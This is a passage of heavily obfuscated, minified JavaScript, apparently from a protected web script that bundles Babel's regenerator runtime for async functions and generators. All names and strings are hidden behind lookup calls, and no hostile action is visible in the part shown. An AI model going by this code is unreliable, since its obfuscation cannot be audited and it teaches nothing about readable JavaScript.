MX()[mY(j8)],dq('',[][[]]))?MX()[mY(n1)].call(null,UL,Lwd):MX()[mY(LX)](Cz,fl),this[rE()[Gr(pm)](C1,vZ,Kb,C3)])&&(this[AV()[P3(dS)].call(null,FM,Q6,sI,gr)]=x1d);var dLd;return k5.pop(),dLd=l0d,dLd;}]);var Efd;return k5.pop(),Efd=BWd,Efd;};var Ikd=function(CWd){"@babel/helpers - typeof";k5.push(O0);Ikd=ML(AV()[P3(PS)](MS,px,M6(hB),KZ),typeof C[rE()[Gr(dI)].apply(null,[Vx,I5,A6,T4])])&&ML(cY()[xX(px)](JM,Nb,fcd),typeof C[rE()[Gr(dI)](Vx,nK,jZ,T4)][w5(typeof rE()[Gr(MZ)],dq('',[][[]]))?rE()[Gr(jZ)](jC,n1,M6(M6([])),hf):rE()[Gr(qr)].apply(null,[H3,U4,EV,NC])])?function(B3d){return svd.apply(this,[jF,arguments]);}:function(Xmd){return svd.apply(this,[XO,arguments]);};var IKd;return k5.pop(),IKd=Ikd(CWd),IKd;};var Mpd=function(){"use strict";var Gpd=function(T1d,KKd,XSd){return lpd.apply(this,[tg,arguments]);};var R1d=function(Rkd,v2d,H0d,p1d){k5.push(MS);var Sld=v2d&&Jb(v2d[rE()[Gr(lq)].apply(null,[f9,xl,Kp,QE])],mkd)?v2d:mkd;var DLd=C[Ks()[Dv(gp)](NC,MQd)][cY()[xX(A6)].apply(null,[tC,kY,jHd])](Sld[w5(typeof rE()[Gr(Cs)],dq([],[][[]]))?rE()[Gr(lq)](f9,M6(M6(Fq)),jZ,QE):rE()[Gr(qr)](EI,I0,I5,wNd)]);var q1d=new H4d(p1d||[]);x8d(DLd,Yf()[mW(tJ)](NM,Qq,PS,WQd),LK(Kc,[AV()[P3(A6)](W8,lT,WB,mT),Ild(Rkd,H0d,q1d)]));var DWd;return k5.pop(),DWd=DLd,DWd;};var mkd=function(){};var P8d=function(){};var USd=function(){};var Q3d=function(I1d,AMd){function HId(t1d,pMd,wKd,wId){var qkd=svd(GG,[I1d[t1d],I1d,pMd]);k5.push(RD);if(w5(Ks()[Dv(CY)](Y8,R2),qkd[AV()[P3(Kp)](PP,M6([]),M6(Fq),Kq)])){var j0d=qkd[w5(typeof AV()[P3(FD)],'undefined')?AV()[P3(dS)](FM,M6(Fq),A6,Bv):AV()[P3(DI)].call(null,Ndd,dI,LP,sHd)],OWd=j0d[AV()[P3(A6)].call(null,W8,Lq,IC,E2)];var k3d;return k3d=OWd&&ML(MX()[mY(HB)].call(null,RB,W2),Ikd(OWd))&&QCd.call(OWd,Yf()[mW(G4)](VI,Qq,m6,HK))?AMd[tv(typeof AV()[P3(vl)],'undefined')?AV()[P3(DI)].call(null,wHd,LC,gp,O1):AV()[P3(Uq)].call(null,FL,LC,RL,vv)](OWd[Yf()[mW(G4)](VI,Qq,wV,HK)])[AV()[P3(U4)].apply(null,[xq,pJ,M6(M6([])),qx])](function(Kld){k5.push(VI);HId(MX()[mY(LX)](hr,fl),Kld,wKd,wId);k5.pop();},function(TId){k5.push(pdd);HId(w5(typeof Ks()[Dv(DL)],dq([],[][[]]))?Ks()[Dv(CY)].apply(null,[Y8,DE]):Ks()[Dv(Wr)](g3,dtd),TId,wKd,wId);k5.pop();}):AMd[AV()[P3(Uq)](FL,dI,px,vv)](OWd)[AV()[P3(U4)].call(null,xq,Ap,RL,qx)](function(FId){k5.push(xT);j0d[AV()[P3(A6)].call(null,W8,W2,bv,C2)]=FId,wKd(j0d);k5.pop();},function(c8d){var j1d;k5.push(shd);return j1d=HId(Ks()[Dv(CY)].call(null,Y8,Zr),c8d,wKd,wId),k5.pop(),j1d;}),k5.pop(),k3d;}wId(qkd[AV()[P3(dS)].call(null,FM,Uq,NC,Bv)]);k5.pop();}var Fmd;k5.push(kwd);x8d(this,Yf()[mW(tJ)].call(null,NM,Qq,jZ,n7d),LK(Kc,[AV()[P3(A6)].apply(null,[W8,Y8,fJ,P6]),function XKd(lCd,K1d){var Fkd=function(){return new AMd(function(xkd,Pkd){HId(lCd,K1d,xkd,Pkd);});};k5.push(wtd);var C2d;return C2d=Fmd=Fmd?Fmd[AV()[P3(U4)].call(null,xq,p2,YW,UN)](Fkd,Fkd):Fkd(),k5.pop(),C2d;}]));k5.pop();};var wxd=function(ffd){return lpd.apply(this,[jF,arguments]);};var A0d=function(qCd){return lpd.apply(this,[Zz,arguments]);};var H4d=function(BCd){k5.push(qp);this[cY()[xX(tC)].call(null,PP,M6(M6(Fq)),tjd)]=[LK(Kc,[w5(typeof Lv()[xB(Kb)],'undefined')?Lv()[xB(G4)](DI,f3,LL,P0,KW,xP):Lv()[xB(nv)].call(null,Bdd,hf,wNd,VD,Es,KE),NW()[qS(Qq)](JD,Lk,nK,Wr)])],BCd[cY()[xX(pm)](KE,LP,b3)](wxd,this),this[tv(typeof cY()[xX(dS)],'undefined')?cY()[xX(tJ)].apply(null,[gGd,M6(hB),Em]):cY()[xX(Uq)](fI,Kb,EV)](M6(hB));k5.pop();};var sxd=function(Ffd){k5.push(zdd);if(Ffd||tv(rE()[Gr(nv)].call(null,Hc,M6(M6(Fq)),dI,xT),Ffd)){var m8d=Ffd[vfd];if(m8d){var z8d;return k5.pop(),z8d=m8d.call(Ffd),z8d;}if(ML(tv(typeof AV()[P3(sI)],'undefined')?AV()[P3(DI)].apply(null,[SS,m1,Es,nI]):AV()[P3(PS)].apply(null,[MS,Rq,lT,Utd]),typeof Ffd[MX()[mY(LX)](Ek,fl)])){var Pld;return k5.pop(),Pld=Ffd,Pld;}if(M6(C[AV()[P3(F4)](LP,LP,px,fY)](Ffd[MX()[mY(hB)](YJ,jB)]))){var HKd=tT(Fq),K0d=function ZSd(){k5.push(vB);for(;nP(++HKd,Ffd[MX()[mY(hB)](QHd,jB)]);)if(QCd.call(Ffd,HKd)){var v8d;return ZSd[AV()[P3(A6)].apply(null,[W8,vl,M6(M6(Fq)),w3])]=Ffd[HKd],ZSd[tv(typeof TM()[Ql(vl)],dq(rE()[Gr(nv)](Kcd,PS,PP,xT),[][[]]))?TM()[Ql(Fq)].call(null,YUd,sK,RJ,vl):TM()[Ql(qr)](I5,Wr,dC,JV)]=M6(Fq),k5.pop(),v8d=ZSd,v8d;}ZSd[AV()[P3(A6)](W8,RL,M6(M6({})),w3)]=wSd;ZSd[TM()[Ql(qr)].call(null,I5,Wr,dC,PP)]=M6(lK[Fq]);var cxd;return k5.pop(),cxd=ZSd,cxd;};var mLd;return mLd=K0d[MX()[mY(LX)](Ek,fl)]=K0d,k5.pop(),mLd;}}throw new (C[cY()[xX(JV)](l4,LC,CQd)])(dq(Ikd(Ffd),AV()[P3(fJ)](Im,fJ,HZ,Z8)));};k5.push(Gp);Mpd=function mmd(){return Rpd;};var wSd;var Rpd={};var Z1d=C[tv(typeof Ks()[Dv(jB)],'undefined')?Ks()[Dv(Wr)](Mf,lC):Ks()[Dv(gp)](NC,hx)][tv(typeof rE()[Gr(tI)],dq([],[][[]]))?rE()[Gr(qr)](O4,nv,M6(Fq),tS):rE()[Gr(lq)](pC,tC,M6(M6(Fq)),QE)];var QCd=Z1d[rE()[Gr(A6)](mv,f3,qr,wm)];var x8d=C[Ks()[Dv(gp)](NC,hx)][w5(typeof Ks()[Dv(T0)],'undefined')?Ks()[Dv(dI)](hS,j6):Ks()[Dv(Wr)](Ol,Lk)]||function(h8d,ASd,AAz){return svd.apply(this,[RO,arguments]);};var ltz=ML(AV()[P3(PS)].call(null,MS,M6(M6({})),gp,RJ),typeof C[rE()[Gr(dI)](VY,Um,M6([]),T4)])?C[rE()[Gr(dI)](VY,n1,m1,T4)]:{};var vfd=ltz[rE()[Gr(jZ)].apply(null,[dRd,Y8,M6({}),hf])]||Yf()[mW(qr)](X1,dI,EV,w0);var gzz=ltz[tv(typeof Yf()[mW(jZ)],dq(rE()[Gr(nv)](p3,nv,px,xT),[][[]]))?Yf()[mW(DI)](B8,NS,PS,ptd):Yf()[mW(dI)](IL,HB,LC,A1)]||rE()[Gr(Kp)](MU,M6(Fq),m1,n1);var ctz=ltz[AV()[P3(HB)](lq,wm,Nf,fx)]||cY()[xX(vB)].apply(null,[MZ,wV,p3]);try{var pDd=k5.length;var cHz=M6(wA);Gpd({},rE()[Gr(nv)](p3,I0,DI,xT));}catch(Q9d){k5.splice(AB(pDd,Fq),Infinity,Gp);Gpd=function(P7z,d7z,wGz){return svd.apply(this,[ft,arguments]);};}Rpd[w5(typeof rE()[Gr(Ap)],dq([],[][[]]))?rE()[Gr(Kb)].call(null,Cwd,PS,jB,f3):rE()[Gr(qr)](T4,hf,M6(M6({})),Ucd)]=R1d;var fzz=tv(typeof AV()[P3(GW)],'undefined')?AV()[P3(DI)].call(null,Bjd,KW,P0,GQd):AV()[P3(tC)].apply(null,[bC,M6({}),jZ,zs]);var zDd=cY()[xX(LX)].call(null,FM,Qq,N5);var Htz=rE()[Gr(px)](kS,Uq,P0,FZ);var xGz=rE()[Gr(vB)].call(null,kZ,U4,OY,F4);var dZd={};var f9d={};Gpd(f9d,vfd,function(){return svd.apply(this,[rc,arguments]);});var nHz=C[Ks()[Dv(gp)].apply(null,[NC,hx])][Ks()[Dv(Ip)](OY,DE)];var zZd=nHz&&nHz(nHz(sxd([])));zZd&&w5(zZd,Z1d)&&QCd.call(zZd,vfd)&&(f9d=zZd);var Z9d=USd[rE()[Gr(lq)](pC,fJ,m1,QE)]=mkd[rE()[Gr(lq)].apply(null,[pC,pm,QS,QE])]=C[Ks()[Dv(gp)](NC,hx)][w5(typeof cY()[xX(DI)],dq([],[][[]]))?cY()[xX(A6)].apply(null,[tC,PP,PNd]):cY()[xX(tJ)].call(null,R4,WB,YQd)](f9d);function tjz(Z7z){k5.push(xgd);[MX()[mY(LX)](U6,fl),Ks()[Dv(CY)](Y8,S2),Ks()[Dv(IC)](sZ,kK)][cY()[xX(pm)].call(null,KE,RL,rcd)](function(rVd){Gpd(Z7z,rVd,function(R4d){var Dhz;k5.push(k3);return Dhz=this[Yf()[mW(tJ)].apply(null,[NM,Qq,dI,mk])](rVd,R4d),k5.pop(),Dhz;});});k5.pop();}function Ild(htz,DQz,mdz){var b7z=fzz;return function(rQz,zgz){k5.push(dNd);if(tv(b7z,Htz))throw new (C[MX()[mY(PS)](YY,tC)])(rE()[Gr(LX)](kn,M6(hB),qp,Um));if(tv(b7z,xGz)){if(tv(Ks()[Dv(CY)].call(null,Y8,l5),rQz))throw zgz;var MGz;return MGz=LK(Kc,[w5(typeof AV()[P3(DI)],'undefined')?AV()[P3(A6)](W8,M6(M6({})),p2,wk):AV()[P3(DI)].apply(null,[Acd,M6([]),Vk,PZ]),wSd,TM()[Ql(qr)].apply(null,[I5,Wr,bm,qp]),M6(hB)]),k5.pop(),MGz;}for(mdz[rE()[Gr(pm)](jb,M6(M6({})),M6({}),C3)]=rQz,mdz[w5(typeof AV()[P3(fI)],'undefined')?AV()[P3(dS)].call(null,FM,XV,wV,cT):AV()[P3(DI)].apply(null,[RK,Nf,f3,zRd])]=zgz;;){var RQz=mdz[Lv()[xB(tJ)](qr,kY,bm,hB,Cs,M6(M6([])))];if(RQz){var gjz=ndz(RQz,mdz);if(gjz){if(tv(gjz,dZd))continue;var Xzz;return k5.pop(),Xzz=gjz,Xzz;}}if(tv(MX()[mY(LX)](gE,fl),mdz[tv(typeof rE()[Gr(wv)],dq('',[][[]]))?rE()[Gr(qr)](MS,DI,M6(M6(hB)),xZ):rE()[Gr(pm)](jb,JV,G4,C3)]))mdz[w5(typeof WL()[KC(G4)],'undefined')?WL()[KC(Wr)].call(null,gAd,G4,LX,qb,Wr):WL()[KC(IC)](fzd,tJ,Fq,Qzd,K4)]=mdz[w5(typeof MX()[mY(LX)],dq([],[][[]]))?MX()[mY(pm)](g2,xq):MX()[mY(n1)](NQd,Yl)]=mdz[AV()[P3(dS)](FM,WB,M6(M6({})),cT)];else if(tv(Ks()[Dv(CY)](Y8,l5),mdz[rE()[Gr(pm)](jb,IC,MS,C3)])){if(tv(b7z,fzz))throw b7z=xGz,mdz[AV()[P3(dS)](FM,hf,I0,cT)];mdz[cY()[xX(d4)].apply(null,[r1,A6,gf])](mdz[AV()[P3(dS)](FM,YW,M6(M6(Fq)),cT)]);}else tv(Ks()[Dv(IC)](sZ,MT),mdz[rE()[Gr(pm)].call(null,jb,px,hf,C3)])&&mdz[rE()[Gr(d4)].apply(null,[fB,I5,gp,GW])](Ks()[Dv(IC)](sZ,MT),mdz[AV()[P3(dS)](FM,hB,fJ,cT)]);b7z=Htz;var tgz=svd(GG,[htz,DQz,mdz]);if(tv(w5(typeof Lv()[xB(bv)],dq(rE()[Gr(nv)](MR,C6,pJ,xT),[][[]]))?Lv()[xB(dI)].call(null,DI,KE,Zr,sZ,jB,M6(M6({}))):Lv()[xB(nv)].apply(null,[lQd,HB,rjd,Dhd,l1,M6({})]),tgz[AV()[P3(Kp)].apply(null,[PP,F4,hB,JY])])){if(b7z=mdz[w5(typeof TM()[Ql(jZ)],dq([],[][[]]))?TM()[Ql(qr)].call(null,I5,Wr,bm,qp):TM()[Ql(Fq)](CM,KM,Ip,tJ)]?xGz:zDd,tv(tgz[AV()[P3(dS)].call(null,FM,NM,Kp,cT)],dZd))continue;var Lgz;return Lgz=LK(Kc,[tv(typeof AV()[P3(MS)],'undefined')?AV()[P3(DI)](M7d,M6(M6({})),gp,Lq):AV()[P3(A6)](W8,M6(M6([])),C6,wk),tgz[AV()[P3(dS)](FM,xq,r3,cT)],tv(typeof TM()[Ql(lq)],dq(rE()[Gr(nv)].apply(null,[MR,fJ,xP,xT]),[][[]]))?TM()[Ql(Fq)].apply(null,[VS,qhd,m3,Ip]):TM()[Ql(qr)].apply(null,[I5,Wr,bm,HZ]),mdz[TM()[Ql(qr)](I5,Wr,bm,xq)]]),k5.pop(),Lgz;}tv(Ks()[Dv(CY)].apply(null,[Y8,l5]),tgz[AV()[P3(Kp)](PP,PP,lq,JY)])&&(b7z=xGz,mdz[rE()[Gr(pm)].call(null,jb,W2,Y8,C3)]=tv(typeof Ks()[Dv(WB)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[RM,OY]):Ks()[Dv(CY)](Y8,l5),mdz[AV()[P3(dS)](FM,M6(M6([])),Lq,cT)]=tgz[AV()[P3(dS)].apply(null,[FM,pm,bv,cT])]);}k5.pop();};}function ndz(wwz,OZd){k5.push(IV);var Zdz=OZd[rE()[Gr(pm)](Qcd,HB,M6(hB),C3)];var xgz=wwz[rE()[Gr(jZ)](JI,Yl,vZ,hf)][Zdz];if(tv(xgz,wSd)){var hhz;return OZd[Lv()[xB(tJ)].call(null,qr,Gq,x1,hB,sZ,P0)]=null,tv(Ks()[Dv(CY)](Y8,d5),Zdz)&&wwz[rE()[Gr(jZ)](JI,dS,M6({}),hf)][Ks()[Dv(IC)](sZ,H6)]&&(OZd[rE()[Gr(pm)].apply(null,[Qcd,XV,Um,C3])]=Ks()[Dv(IC)].call(null,sZ,H6),OZd[tv(typeof AV()[P3(jZ)],'undefined')?AV()[P3(DI)].apply(null,[YW,Ip,CY,OY]):AV()[P3(dS)](FM,l1,xP,qT)]=wSd,ndz(wwz,OZd),tv(Ks()[Dv(CY)](Y8,d5),OZd[rE()[Gr(pm)](Qcd,tJ,wm,C3)]))||w5(Ks()[Dv(IC)](sZ,H6),Zdz)&&(OZd[rE()[Gr(pm)].apply(null,[Qcd,M6(Fq),Vk,C3])]=tv(typeof Ks()[Dv(lT)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[gM,QHd]):Ks()[Dv(CY)](Y8,d5),OZd[AV()[P3(dS)].call(null,FM,M6(Fq),M6(M6({})),qT)]=new (C[cY()[xX(JV)](l4,M6(M6({})),rC)])(dq(dq(rE()[Gr(xl)](Ex,HZ,M6(M6([])),I0),Zdz),tv(typeof cY()[xX(Uq)],dq([],[][[]]))?cY()[xX(tJ)](HGd,EV,HGd):cY()[xX(xl)](zf,MS,RE)))),k5.pop(),hhz=dZd,hhz;}var Btz=svd(GG,[xgz,wwz[rE()[Gr(jZ)].call(null,JI,M6(M6(Fq)),gp,hf)],OZd[w5(typeof AV()[P3(V4)],dq('',[][[]]))?AV()[P3(dS)].apply(null,[FM,kY,lS,qT]):AV()[P3(DI)](Wf,vZ,Y8,bRd)]]);if(tv(Ks()[Dv(CY)](Y8,d5),Btz[AV()[P3(Kp)].call(null,PP,M6(M6([])),Gq,z5)])){var Xhz;return OZd[rE()[Gr(pm)].apply(null,[Qcd,M6(M6(hB)),xl,C3])]=Ks()[Dv(CY)](Y8,d5),OZd[AV()[P3(dS)].apply(null,[FM,Y8,Fq,qT])]=Btz[AV()[P3(dS)](FM,kY,I0,qT)],OZd[w5(typeof Lv()[xB(tJ)],dq([],[][[]]))?Lv()[xB(tJ)](qr,xq,x1,hB,dS,Uq):Lv()[xB(nv)].call(null,E4,xl,Dtd,Ptd,pm,pm)]=null,k5.pop(),Xhz=dZd,Xhz;}var Qjz=Btz[w5(typeof AV()[P3(U3)],dq([],[][[]]))?AV()[P3(dS)].apply(null,[FM,Uq,Yl,qT]):AV()[P3(DI)](t4,M6(M6(Fq)),MS,XC)];var gtz;return gtz=Qjz?Qjz[tv(typeof TM()[Ql(kY)],dq([],[][[]]))?TM()[Ql(Fq)](Sl,Sl,DRd,Fq):TM()[Ql(qr)](I5,Wr,x1,pJ)]?(OZd[wwz[w5(typeof AV()[P3(RL)],dq([],[][[]]))?AV()[P3(QS)](OY,M6([]),Wr,nr):AV()[P3(DI)].call(null,tRd,dI,xq,TAd)]]=Qjz[AV()[P3(A6)](W8,M6(M6({})),NM,Ds)],OZd[MX()[mY(LX)](XY,fl)]=wwz[Yf()[mW(HB)].apply(null,[D8,Qq,Gq,Gl])],w5(Ks()[Dv(IC)].apply(null,[sZ,H6]),OZd[tv(typeof rE()[Gr(tC)],dq([],[][[]]))?rE()[Gr(qr)](URd,vl,zp,NS):rE()[Gr(pm)](Qcd,EV,M6(M6(hB)),C3)])&&(OZd[tv(typeof rE()[Gr(WB)],dq('',[][[]]))?rE()[Gr(qr)](kZ,M6({}),M6(hB),Owd):rE()[Gr(pm)](Qcd,I0,LX,C3)]=MX()[mY(LX)](XY,fl),OZd[AV()[P3(dS)].apply(null,[FM,Rq,M6(M6(hB)),qT])]=wSd),OZd[Lv()[xB(tJ)](qr,jZ,x1,hB,Q6,lq)]=null,dZd):Qjz:(OZd[tv(typeof rE()[Gr(wm)],'undefined')?rE()[Gr(qr)].apply(null,[ONd,qr,Fq,Mhd]):rE()[Gr(pm)](Qcd,fJ,M6(Fq),C3)]=Ks()[Dv(CY)](Y8,d5),OZd[AV()[P3(dS)](FM,M6({}),vl,qT)]=new (C[cY()[xX(JV)](l4,M6({}),rC)])(Ks()[Dv(sZ)].call(null,m6,Of)),OZd[Lv()[xB(tJ)](qr,vl,x1,hB,zp,Cs)]=null,dZd),k5.pop(),gtz;}P8d[rE()[Gr(lq)](pC,JM,PS,QE)]=USd;x8d(Z9d,cY()[xX(nv)](Kp,M6(hB),YB),LK(Kc,[AV()[P3(A6)](W8,zp,sI,I2),USd,AV()[P3(JV)](JV,Cs,M6(M6({})),DY),M6(hB)]));x8d(USd,cY()[xX(nv)](Kp,A6,YB),LK(Kc,[w5(typeof AV()[P3(Wr)],'undefined')?AV()[P3(A6)].apply(null,[W8,MS,Kp,I2]):AV()[P3(DI)].apply(null,[bf,nK,wm,gC]),P8d,tv(typeof AV()[P3(CY)],dq('',[][[]]))?AV()[P3(DI)](k8,M6(M6(Fq)),M6(M6({})),jB):AV()[P3(JV)].apply(null,[JV,d4,hf,DY]),M6(hB)]));P8d[cY()[xX(U4)](Yl,wv,sx)]=Gpd(USd,ctz,TM()[Ql(tJ)].apply(null,[Ol,W2,Wjd,Rq]));Rpd[Ks()[Dv(jZ)](Z1,Jv)]=function(wdz){k5.push(VHd);var d9d=ML(AV()[P3(PS)](MS,M6(hB),M6(hB),tcd),typeof wdz)&&wdz[w5(typeof cY()[xX(QE)],dq([],[][[]]))?cY()[xX(nv)].call(null,Kp,M6([]),pNd):cY()[xX(tJ)](H5,dI,hhd)];var lAz;return lAz=M6(M6(d9d))&&(tv(d9d,P8d)||tv(TM()[Ql(tJ)](Ol,W2,Mwd,p2),d9d[cY()[xX(U4)](Yl,zp,DRd)]||d9d[MX()[mY(W2)](N0,wm)])),k5.pop(),lAz;};Rpd[w5(typeof rE()[Gr(LP)],dq([],[][[]]))?rE()[Gr(JM)](M0,NM,vB,gK):rE()[Gr(qr)](Hwd,Ip,vZ,v7d)]=function(gdz){k5.push(QQd);C[w5(typeof Ks()[Dv(Kb)],dq([],[][[]]))?Ks()[Dv(gp)].apply(null,[NC,VB]):Ks()[Dv(Wr)].call(null,K4,bW)][Yf()[mW(A6)].apply(null,[l4,A6,G4,DZ])]?C[Ks()[Dv(gp)].apply(null,[NC,VB])][Yf()[mW(A6)](l4,A6,kY,DZ)](gdz,USd):(gdz[Lv()[xB(HB)](gp,PS,DW,JW,sI,Kb)]=USd,Gpd(gdz,ctz,TM()[Ql(tJ)](Ol,W2,sGd,HB)));gdz[rE()[Gr(lq)](vzd,hf,RL,QE)]=C[Ks()[Dv(gp)].apply(null,[NC,VB])][tv(typeof cY()[xX(EV)],dq('',[][[]]))?cY()[xX(tJ)](VNd,M6(Fq),vK):cY()[xX(A6)](tC,Cs,X5)](Z9d);var Phz;return k5.pop(),Phz=gdz,Phz;};Rpd[w5(typeof rE()[Gr(CY)],dq('',[][[]]))?rE()[Gr(dS)](XK,qr,M6(M6(hB)),Em):rE()[Gr(qr)](gZ,M6({}),px,Pq)]=function(Ezz){return svd.apply(this,[Ec,arguments]);};tjz(Q3d[w5(typeof rE()[Gr(HZ)],dq([],[][[]]))?rE()[Gr(lq)].call(null,pC,Vk,gp,QE):rE()[Gr(qr)](vI,G4,Q6,zgd)]);Gpd(Q3d[rE()[Gr(lq)](pC,JM,lq,QE)],gzz,function(){return svd.apply(this,[VU,arguments]);});Rpd[tv(typeof rE()[Gr(p2)],dq([],[][[]]))?rE()[Gr(qr)].call(null,Dgd,vl,M6({}),D3):rE()[Gr(tC)](FC,pJ,M6({}),Wl)]=Q3d;Rpd[w5(typeof NW()[qS(A6)],dq(tv(typeof rE()[Gr(qr)],'undefined')?rE()[Gr(qr)](F8,nv,M6(M6(Fq)),A8):rE()[Gr(nv)](p3,QS,vZ,xT),[][[]]))?NW()[qS(qr)](A1,JL,l1,kY):NW()[qS(lq)].call(null,Of,Kb,U4,N9)]=function(sNz,cgz,pzz,LDd,UVd){k5.push(P1);tv(gW(lK[Fq]),UVd)&&(UVd=C[w5(typeof cY()[xX(P0)],dq([],[][[]]))?cY()[xX(QS)].apply(null,[Jwd,gp,YE]):cY()[xX(tJ)].apply(null,[XJ,MS,Bhd])]);var vdz=new Q3d(R1d(sNz,cgz,pzz,LDd),UVd);var h7z;return h7z=Rpd[w5(typeof Ks()[Dv(Kp)],'undefined')?Ks()[Dv(jZ)](Z1,GT):Ks()[Dv(Wr)](FK,CD)](cgz)?vdz:vdz[MX()[mY(LX)](UJ,fl)]()[w5(typeof AV()[P3(RL)],'undefined')?AV()[P3(U4)](xq,jp,Lq,tY):AV()[P3(DI)](scd,HB,MS,MK)](function(ZDd){var PGz;k5.push(If);return PGz=ZDd[TM()[Ql(qr)].apply(null,[I5,Wr,TB,IC])]?ZDd[w5(typeof AV()[P3(fJ)],'undefined')?AV()[P3(A6)](W8,OY,Ip,Q2):AV()[P3(DI)].apply(null,[MRd,wv,XV,q3])]:vdz[w5(typeof MX()[mY(LX)],dq([],[][[]]))?MX()[mY(LX)].call(null,Fn,fl):MX()[mY(n1)](rhd,nD)](),k5.pop(),PGz;}),k5.pop(),h7z;};tjz(Z9d);Gpd(Z9d,ctz,cY()[xX(HZ)](Y8,fl,Bgd));Gpd(Z9d,vfd,function(){return svd.apply(this,[rt,arguments]);});Gpd(Z9d,MX()[mY(xl)].call(null,J2,Nb),function(){return svd.apply(this,[Hz,arguments]);});Rpd[MX()[mY(dS)].apply(null,[f5,Vk])]=function(dHz){return svd.apply(this,[TR,arguments]);};Rpd[Ks()[Dv(Kp)].apply(null,[lT,vC])]=sxd;H4d[rE()[Gr(lq)](pC,F4,HZ,QE)]=LK(Kc,[cY()[xX(nv)](Kp,Ob,YB),H4d,cY()[xX(Uq)](fI,vl,wC),function Jhz(fZd){k5.push(ZGd);if(this[tv(typeof rE()[Gr(KE)],dq('',[][[]]))?rE()[Gr(qr)].call(null,tm,M6(M6(Fq)),wV,bRd):rE()[Gr(Uq)].call(null,tb,RL,M6(Fq),JM)]=hB,this[MX()[mY(LX)](kx,fl)]=hB,this[tv(typeof WL()[KC(nv)],dq([],[][[]]))?WL()[KC(IC)](Pf,LP,vl,qdd,Kf):WL()[KC(Wr)](gAd,Q6,wV,Xb,Wr)]=this[MX()[mY(pm)].apply(null,[z6,xq])]=wSd,this[TM()[Ql(qr)].call(null,I5,Wr,nk,JM)]=M6(Fq),this[Lv()[xB(tJ)].call(null,qr,DI,nk,hB,DI,Nf)]=null,this[rE()[Gr(pm)].apply(null,[g7,DI,dI,C3])]=MX()[mY(LX)](kx,fl),this[AV()[P3(dS)](FM,vZ,fJ,Sx)]=wSd,this[cY()[xX(tC)].call(null,PP,M6(M6({})),FB)][cY()[xX(pm)].call(null,KE,M6({}),cs)](A0d),M6(fZd))for(var Rhz in this)tv(w5(typeof NW()[qS(JV)],dq([],[][[]]))?NW()[qS(hB)](Ps,H5,XV,Fq):NW()[qS(lq)](vp,Mgd,XV,tgd),Rhz[Ks()[Dv(kY)](dS,N6)](hB))&&QCd.call(this,Rhz)&&M6(C[AV()[P3(F4)].call(null,LP,pm,W2,mP)](Yn(Rhz[cY()[xX(KE)](gp,hf,OX)](Fq))))&&(this[Rhz]=wSd);k5.pop();},TM()[Ql(G4)](tC,Wr,IQd,KE),function(){return svd.apply(this,[Kj,arguments]);},cY()[xX(d4)].call(null,r1,Fq,qcd),function jzz(ttz){k5.push(lT);if(this[TM()[Ql(qr)].apply(null,[I5,Wr,l4,Yl])])throw ttz;var zzz=this;function c9d(HNz,Tgz){k5.push(AC);X4d[AV()[P3(Kp)].call(null,PP,hB,I5,Pjd)]=Ks()[Dv(CY)].apply(null,[Y8,sq]);X4d[AV()[P3(dS)](FM,bv,bv,D5)]=ttz;zzz[MX()[mY(LX)](W6,fl)]=HNz;Tgz&&(zzz[rE()[Gr(pm)](C4,Rq,jp,C3)]=w5(typeof MX()[mY(I5)],dq([],[][[]]))?MX()[mY(LX)].call(null,W6,fl):MX()[mY(n1)].apply(null,[FUd,Mhd]),zzz[AV()[P3(dS)](FM,M6(M6([])),DL,D5)]=wSd);var Thz;return k5.pop(),Thz=M6(M6(Tgz)),Thz;}for(var wNz=AB(this[cY()[xX(tC)].call(null,PP,wv,J3)][MX()[mY(hB)](bwd,jB)],Fq);QP(wNz,hB);--wNz){var E4d=this[w5(typeof cY()[xX(hB)],dq([],[][[]]))?cY()[xX(tC)](PP,nK,J3):cY()[xX(tJ)](Sp,vB,bcd)][wNz],X4d=E4d[AV()[P3(KE)](hf,Y8,RL,bm)];if(tv(NW()[qS(Qq)](D9,Lk,l1,Wr),E4d[Lv()[xB(G4)].call(null,DI,Uq,sQd,P0,M6(M6({})),M6(M6([])))])){var Bzz;return Bzz=c9d(Yf()[mW(PS)](BQd,lq,Nf,jgd)),k5.pop(),Bzz;}if(AT(E4d[Lv()[xB(G4)].call(null,DI,Um,sQd,P0,l1,wV)],this[rE()[Gr(Uq)](ZO,Ip,Vk,JM)])){var hHz=QCd.call(E4d,cY()[xX(JM)](wV,Q6,v4)),JDd=QCd.call(E4d,cY()[xX(dS)](Tgd,JM,fRd));if(hHz&&JDd){if(nP(this[rE()[Gr(Uq)](ZO,M6(Fq),pJ,JM)],E4d[cY()[xX(JM)].call(null,wV,Es,v4)])){var ztz;return ztz=c9d(E4d[cY()[xX(JM)](wV,hf,v4)],M6(hB)),k5.pop(),ztz;}if(nP(this[rE()[Gr(Uq)](ZO,Lq,M6(M6(hB)),JM)],E4d[cY()[xX(dS)](Tgd,QS,fRd)])){var ENz;return ENz=c9d(E4d[cY()[xX(dS)].call(null,Tgd,gp,fRd)]),k5.pop(),ENz;}}else if(hHz){if(nP(this[tv(typeof rE()[Gr(r3)],'undefined')?rE()[Gr(qr)](JD,EV,pJ,p3):rE()[Gr(Uq)](ZO,M6([]),Wr,JM)],E4d[cY()[xX(JM)](wV,Ob,v4)])){var HQz;return HQz=c9d(E4d[cY()[xX(JM)](wV,wv,v4)],M6(hB)),k5.pop(),HQz;}}else{if(M6(JDd))throw new (C[MX()[mY(PS)].call(null,RGd,tC)])(Ks()[Dv(Kb)](xT,Gp));if(nP(this[tv(typeof rE()[Gr(g1)],dq([],[][[]]))?rE()[Gr(qr)].apply(null,[jm,HB,KE,GV]):rE()[Gr(Uq)](ZO,wm,IC,JM)],E4d[cY()[xX(dS)](Tgd,zp,fRd)])){var sdz;return sdz=c9d(E4d[cY()[xX(dS)](Tgd,lT,fRd)]),k5.pop(),sdz;}}}}k5.pop();},rE()[Gr(d4)](Kv,l1,MS,GW),function Rtz(xHz,JHz){k5.push(t9);for(var JVd=AB(this[cY()[xX(tC)](PP,M6({}),Aq)][MX()[mY(hB)].apply(null,[Bx,jB])],Fq);QP(JVd,hB);--JVd){var A7z=this[cY()[xX(tC)](PP,M6(M6([])),Aq)][JVd];if(AT(A7z[tv(typeof Lv()[xB(Wr)],'undefined')?Lv()[xB(nv)](xm,xl,HB,s9,lS,YW):Lv()[xB(G4)].apply(null,[DI,Es,Xl,P0,m6,tJ])],this[rE()[Gr(Uq)](FE,HB,jB,JM)])&&QCd.call(A7z,w5(typeof 